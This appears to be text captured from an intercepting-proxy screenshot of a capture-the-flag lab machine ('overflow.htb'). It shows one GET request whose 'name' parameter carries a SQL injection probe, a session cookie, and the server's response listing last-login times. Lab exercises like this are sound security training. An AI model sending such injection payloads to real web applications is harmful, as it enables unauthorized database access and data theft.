 Request
Pretty Raw Hex \n
1 GET /home/logs.php?name=admin')%3b--+- HTTP/1.1
2 Host: overflow.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://overflow.htb/home/index.php
8 DNT: 1
9 Connection: close
10 Cookie: auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Sep 2021 17:28:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 235
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <div id='last'>
Last login : 11:00:00
</div>
<br>
<div id='last'>
Last login : 14:00:00
</div>
<br>
<div id='last'>
Last login : 16:00:00
</div>
<br>
<div id='last'>
Last login : 10:00:00
</div>
<br>
<div id='last'>
Last login : 12:00:00
</div>
<br>